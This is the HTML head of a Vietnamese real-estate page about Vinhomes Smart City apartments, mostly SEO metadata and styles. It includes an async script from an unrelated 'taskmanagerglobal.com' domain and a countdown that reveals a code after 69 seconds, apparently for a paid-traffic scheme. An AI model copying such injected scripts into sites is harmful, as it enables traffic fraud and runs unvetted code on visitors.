

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/
body_size: 21137
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smartcityhanoi.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY</title>
	<meta name="description" content="CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY" />
	<link rel="canonical" href="https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY" />
	<meta property="og:description" content="1, TỔNG QUAN CHUNG CƯ VINHOMES SMART CITY. Để dễ hơn trong việc tìm hiểu thông tin chung cư Vinhomes Smart City chúng tôi xin giới thiệu về tổng quan của" />
	<meta property="og:url" content="https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/" />
	<meta property="og:site_name" content="Smart City Hà Nội – Thành Phố Thông Minh Vinhomes" />
	<meta property="article:publisher" content="https://www.facebook.com/Bang.Gia.cdt.Vinhomes" />
	<meta property="article:published_time" content="2022-12-16T13:51:23+00:00" />
	<meta property="og:image" content="https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="anh ngoc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="anh ngoc" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#article","isPartOf":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/"},"author":{"name":"anh ngoc","@id":"https://smartcityhanoi.com.vn/#/schema/person/a2418aefe621686873182174b56b0877"},"headline":"CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY","datePublished":"2022-12-16T13:51:23+00:00","mainEntityOfPage":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/"},"wordCount":1672,"publisher":{"@id":"https://smartcityhanoi.com.vn/#organization"},"image":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#primaryimage"},"thumbnailUrl":"https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg","articleSection":["TIN TỨC","VINHOMES"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/","url":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/","name":"CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY","isPartOf":{"@id":"https://smartcityhanoi.com.vn/#website"},"primaryImageOfPage":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#primaryimage"},"image":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#primaryimage"},"thumbnailUrl":"https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg","datePublished":"2022-12-16T13:51:23+00:00","description":"CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY","breadcrumb":{"@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#primaryimage","url":"https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg","contentUrl":"https://smartcityhanoi.com.vn/wp-content/uploads/2022/12/chung-cu-vinhome-smart-city-dai-mo.jpg","width":650,"height":422},{"@type":"BreadcrumbList","@id":"https://smartcityhanoi.com.vn/cac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smartcityhanoi.com.vn/"},{"@type":"ListItem","position":2,"name":"CÁC LOẠI HÌNH CĂN HỘ CHUNG CƯ VINHOMES SMART CITY"}]},{"@type":"WebSite","@id":"https://smartcityhanoi.com.vn/#website","url":"https://smartcityhanoi.com.vn/","name":"Smart City Hà Nội – Thành Phố Thông Minh Vinhomes","description":"","publisher":{"@id":"https://smartcityhanoi.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smartcityhanoi.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://smartcityhanoi.com.vn/#organization","name":"Smart City Hà Nội - Thành Phố Thông Minh","url":"https://smartcityhanoi.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smartcityhanoi.com.vn/#/schema/logo/image/","url":"https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/logo-vinhomes-smart-city-tay-mo.png","contentUrl":"https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/logo-vinhomes-smart-city-tay-mo.png","width":696,"height":187,"caption":"Smart City Hà Nội - Thành Phố Thông Minh"},"image":{"@id":"https://smartcityhanoi.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Bang.Gia.cdt.Vinhomes","https://www.youtube.com/channel/UCS0qAKzixXg-J1OXourjZkA"]},{"@type":"Person","@id":"https://smartcityhanoi.com.vn/#/schema/person/a2418aefe621686873182174b56b0877","name":"anh ngoc","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://smartcityhanoi.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb5af814220f323fee7bf479bdacea36d7bc4d3d16e0ad86560ef6a781cc3b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb5af814220f323fee7bf479bdacea36d7bc4d3d16e0ad86560ef6a781cc3b4e?s=96&d=mm&r=g","caption":"anh ngoc"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Smart City Hà Nội – Thành Phố Thông Minh Vinhomes &raquo;" href="https://smartcityhanoi.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart City Hà Nội – Thành Phố Thông Minh Vinhomes &raquo; Dòng bình luận" href="https://smartcityhanoi.com.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://smartcityhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartcityhanoi.com.vn%2Fcac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://smartcityhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartcityhanoi.com.vn%2Fcac-loai-hinh-can-ho-chung-cu-vinhomes-smart-city%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://smartcityhanoi.com.vn/wp-includes/css/dist/components/style.min.css?ver=917a9814cfb70b021d6d6c8ff0454438' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://smartcityhanoi.com.vn/wp-includes/css/dist/preferences/style.min.css?ver=917a9814cfb70b021d6d6c8ff0454438' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://smartcityhanoi.com.vn/wp-includes/css/dist/block-editor/style.min.css?ver=917a9814cfb70b021d6d6c8ff0454438' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://smartcityhanoi.com.vn/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smartcityhanoi.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://smartcityhanoi.com.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://smartcityhanoi.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//smartcityhanoi.com.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1755182380&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://smartcityhanoi.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://smartcityhanoi.com.vn/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smartcityhanoi.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smartcityhanoi.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smartcityhanoi.com.vn/wp-json/wp/v2/posts/3372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartcityhanoi.com.vn/xmlrpc.php?rsd" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://smartcityhanoi.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://smartcityhanoi.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PX9WJM76');</script>



<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149596623-1');
</script>
<!-- Google Tag Manager -->

<script id='ip-widget-script' type='text/javascript' src='https://taskmanagerglobal.com/ip_analytics.js?code=0b47b3d5e58a0ec0572b' async></script>

<script>
    function startCountdown() {
      var button = document.getElementById("countdown-button");
      button.innerHTML = "69";
 
      var count = 69;
      var countdown = setInterval(function() {
        count--;
        button.innerHTML = count;
 
        if (count <= 0) {
          clearInterval(countdown);
          button.innerHTML = "32H1K9";
        }
      }, 1000);
    }
</script><link rel="icon" href="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/cropped-icon-vinhomes-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/cropped-icon-vinhomes-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/cropped-icon-vinhomes-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartcityhanoi.com.vn/wp-content/uploads/2021/04/cropped-icon-vinhomes-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1110px}.row.row-collapse{max-width: 1080px}.row.row-small{max-width: 1102.5px}.row.row-large{max-width: 1140px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.6)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.6)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1e73be;}.nav .nav-dropdown{border-color: #1e73be }.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}.blog-wrapper{background-color: rgba(168,180,191,0.22);}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #3a4d5e;}.widget a{color: #000000;}.widget a:hover{color: #000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.is-divider{background-color: #000000;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #22f4e3!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #22f4e3!important;}.header-main .header-button > .button:not(.is-outline){background-color: #22f4e3!important;}.header-main .current-dropdown .cart-icon 